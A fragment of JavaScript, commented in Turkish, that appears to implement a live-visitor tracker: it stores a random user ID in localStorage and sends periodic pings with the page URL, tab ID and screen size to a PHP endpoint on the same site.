  var ENDPOINT = 'https://www.citybilisim.com/tracker/live_visitors.php';
  function rid(n){ for(var s=''; s.length<n;) s+=Math.random().toString(36).slice(2); return s.slice(0,n); }

  // Kalıcı kullanıcı kimliği (cookie değilse localStorage)
  var UID_KEY='lv_uid';
  function getUid(){ try{ var u=localStorage.getItem(UID_KEY); if(!u){ u='u_'+rid(16); localStorage.setItem(UID_KEY,u);} return u; }catch(e){ return 'u_'+rid(16);} }
  var uid = getUid();

  // Sekme kimliği
  var tabId = 't_'+rid(8);

  function nowUrl(){ return window.location.href.split('#')[0]; }
  function dims(){ try{ return {sw:screen.width||0, sh:screen.height||0}; }catch(e){ return {sw:0,sh:0}; } }

  function post(action){
    var d = dims();
    var fd = new FormData();
    fd.append('action', action);
    fd.append('uid', uid);
    fd.append('tab', tabId);
    fd.append('url', nowUrl());
    fd.append('sw', d.sw);
    fd.append('sh', d.sh);
    navigator.sendBeacon ? navigator.sendBeacon(ENDPOINT, fd) : fetch(ENDPOINT, {method:'POST', body: fd, credentials:'same-origin'});
  }

  // İlk ping ve periyodik heartbeat
  function ping(){ post('ping'); }
  ping();
  var iv = setInterval(ping, 12000);

  // Sekme kapanışında leave
  window.addEventListener('beforeunload', function(){ post('leave'); });

  // URL değişirse (SPA’lerde) küçük gecikmeyle ping
  var lastHref = nowUrl();
  setInterval(function(){
    var h = nowUrl();
    if(h !== lastHref){ lastHref = h; ping(); }
  }, 1500);
})();